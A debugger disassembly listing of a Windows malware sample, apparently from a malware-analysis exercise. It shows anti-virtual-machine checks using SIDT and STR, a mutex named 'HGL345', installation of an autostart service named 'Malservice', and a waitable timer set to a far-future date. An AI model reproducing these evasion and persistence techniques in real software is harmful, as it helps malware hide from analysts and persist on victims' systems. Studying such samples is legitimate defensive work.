 004011B0 E8 FF010000 CALL 004013B4
004011B5 > 0F018D D8FBFF SIDT FWORD PTR SS:[LOCAL.266]
004011BC 8B85 DAFBFFF MOV EAX,DWORD PTR SS:[EBP-426]
004011C2 8985 E0FBFFF MOV DWORD PTR SS:[LOCAL.264],EAX
004011C8 68 5C604000 PUSH OFFSET 0040605C Name = "HGL345"
004011CD 6A 00 PUSH 0 InitialOwner = FALSE
004011CF 6A 00 PUSH 0 pSecurity = NULL
004011D1 FF15 20504000 CALL DWORD PTR DS:[<&KERNEL32.CreateMut KERNEL32.CreateMutexA
004011D7 8985 F8FBFFF MOV DWORD PTR SS:[LOCAL.258],EAX
004011DD 8B8D E0FBFFF MOV ECX,DWORD PTR SS:[LOCAL.264]
004011E3 C1E9 18 SHR ECX,18
004011E6 81F9 FF000000 CMP ECX,0FF
004011EC 0F84 3B01000 JE 0040132D
004011F2 6A 03 PUSH 3 Arg3 = 3
004011F4 6A 00 PUSH 0 Arg2 = 0
004011F6 6A 00 PUSH 0 Arg1 = 0
004011F8 FF15 04504000 CALL DWORD PTR DS:[<&ADVAPI32.OpenSCMan ADVAPI32.OpenSCManagerA
004011FE 8985 FCFBFFF MOV DWORD PTR SS:[LOCAL.257],EAX
00401204 0F008D E8FBF STR WORD PTR SS:[LOCAL.262]
0040120B FF15 1C504000 CALL DWORD PTR DS:[<&KERNEL32.GetCurren KERNEL32.GetCurrentProcess
00401211 8945 EC MOV DWORD PTR SS:[LOCAL.5],EAX
00401214 8B55 E8 MOV EDX,DWORD PTR SS:[LOCAL.6]
00401217 52 PUSH EDX Count
00401218 8D85 00FCFFF LEA EAX,[LOCAL.256]
0040121E 50 PUSH EAX Buffer => OFFSET LOCAL.256
0040121F 8B4D EC MOV ECX,DWORD PTR SS:[LOCAL.5]
00401222 51 PUSH ECX hModule => [LOCAL.5]
00401223 FF15 28504000 CALL DWORD PTR DS:[<&KERNEL32.GetModule KERNEL32.GetModuleFileNameA
00401229 8B95 E8FBFFF MOV EDX,DWORD PTR SS:[LOCAL.262]
0040122F 81E2 FF00000 AND EDX,000000FF
00401235 85D2 TEST EDX,EDX
00401237 75 15 JNE SHORT 0040124E
00401239 8B85 E9FBFFF MOV EAX,DWORD PTR SS:[EBP-417]
0040123F 25 FF000000 AND EAX,000000FF
00401244 83F8 40 CMP EAX,40
00401247 75 05 JNE SHORT 0040124E
00401249 E9 E8000000 JMP 00401336
0040124E > 6A 00 PUSH 0 Arg13 = 0
00401250 6A 00 PUSH 0 Arg12 = 0
00401252 6A 00 PUSH 0 Arg11 = 0
00401254 6A 00 PUSH 0 Arg10 = 0
00401256 6A 00 PUSH 0 Arg9 = 0
00401258 8D8D 00FCFFF LEA ECX,[LOCAL.256]
0040125E 51 PUSH ECX Arg8 => OFFSET LOCAL.256
0040125F 6A 00 PUSH 0 Arg7 = 0
00401261 6A 02 PUSH 2 Arg6 = 2
00401263 6A 10 PUSH 10 Arg5 = 10
00401265 6A 02 PUSH 2 Arg4 = 2
00401267 68 50604000 PUSH OFFSET 00406050 Arg3 = ASCII "Malservice"
0040126C 68 50604000 PUSH OFFSET 00406050 Arg2 = ASCII "Malservice"
00401271 8B95 FCFBFFF MOV EDX,DWORD PTR SS:[LOCAL.257]
00401277 52 PUSH EDX Arg1 => [LOCAL.257]
00401278 FF15 00504000 CALL DWORD PTR DS:[<&ADVAPI32.CreateSer ADVAPI32.CreateServiceA
0040127E 33C0 XOR EAX,EAX
00401280 8945 F0 MOV DWORD PTR SS:[LOCAL.4],EAX
00401283 8945 F4 MOV DWORD PTR SS:[LOCAL.3],EAX
00401286 8945 F8 MOV DWORD PTR SS:[LOCAL.2],EAX
00401289 8945 FC MOV DWORD PTR SS:[LOCAL.1],EAX
0040128C 66:C745 F0 3 MOV WORD PTR SS:[LOCAL.4],834
00401292 8D8D F0FBFFF LEA ECX,[LOCAL.260]
00401298 51 PUSH ECX FileTime => OFFSET LOCAL.260
00401299 8D55 F0 LEA EDX,[LOCAL.4]
0040129C 52 PUSH EDX SystemTime => OFFSET LOCAL.4
0040129D FF15 2C504000 CALL DWORD PTR DS:[<&KERNEL32.SystemTim KERNEL32.SystemTimeToFileTime
004012A3 6A 00 PUSH 0 Name = NULL
004012A5 6A 00 PUSH 0 ManualReset = FALSE
004012A7 6A 00 PUSH 0 pSecurity = NULL
004012A9 FF15 14504000 CALL DWORD PTR DS:[<&KERNEL32.CreateWai KERNEL32.CreateWaitableTimerA
004012AF 8985 E4FBFFF MOV DWORD PTR SS:[LOCAL.263],EAX
004012B5 6A 00 PUSH 0 Resume = FALSE
004012B7 6A 00 PUSH 0 Data = 0
004012B9 6A 00 PUSH 0 Callback = 00000000
004012BB 6A 00 PUSH 0 Period = 0
004012BD 8D85 F0FBFFF LEA EAX,[LOCAL.260]
004012C3 50 PUSH EAX pDueTime => OFFSET LOCAL.260
004012C4 8B8D E4FBFFF MOV ECX,DWORD PTR SS:[LOCAL.263]
004012CA 51 PUSH ECX hTimer => [LOCAL.263]
004012CB FF15 10504000 CALL DWORD PTR DS:[<&KERNEL32.SetWaitab KERNEL32.SetWaitableTimer
004012D1 E8 2AFEFFFF CALL 00401100
004012D6 3D 0000CCDD CMP EAX,DDCC0000
004012DB 75 4E JNE SHORT 0040132B
004012DD 6A FF PUSH -1 Timeout = WAIT_FOREVER
004012DF 8B95 E4FBFFF MOV EDX,DWORD PTR SS:[LOCAL.263]
004012E5 52 PUSH EDX hObject => [LOCAL.263]
004012E6 FF15 0C504000 CALL DWORD PTR DS:[<&KERNEL32.WaitForSi KERNEL32.WaitForSingleObject